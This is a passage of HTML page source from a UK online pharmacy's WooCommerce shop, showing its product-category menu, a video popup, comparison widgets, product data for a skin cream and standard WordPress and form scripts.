	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/bioderma-cicabio-arnica-40ml\/#product","name":"BIODERMA CICABIO ARNICA+","url":"https:\/\/allchemists.co.uk\/product\/bioderma-cicabio-arnica-40ml\/","description":"Bioderma Cicabio repairing cream damaged skin relief 40ML","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/Cicabio-Arnica_ferme.png","sku":"28006","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/bioderma-cicabio-arnica-40ml\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"1e2218fe06","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1e2218fe06" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
